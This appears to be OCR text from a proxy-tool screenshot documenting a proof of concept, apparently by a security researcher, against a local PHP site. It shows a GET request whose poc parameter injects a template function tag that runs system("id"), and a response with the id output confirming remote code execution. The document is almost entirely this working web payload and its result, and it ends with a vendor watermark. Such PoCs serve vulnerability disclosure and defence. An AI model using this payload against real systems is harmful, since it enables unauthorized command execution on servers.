 Request
Pretty Raw \n Actions Select extension...
1 GET /page.php?poc=
string:{function+name='rce(){};system("id");function+'}{/function}
HTTP/1.1
2 Host: localhost:8000
3
4
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Mon, 11 Jan 2021 16:17:37 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3
6 Content-type: text/html; charset=UTF-8
7
8 uid=1000(researcher) gid=1000(researcher)
groups=1000(researcher),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29
安恒信息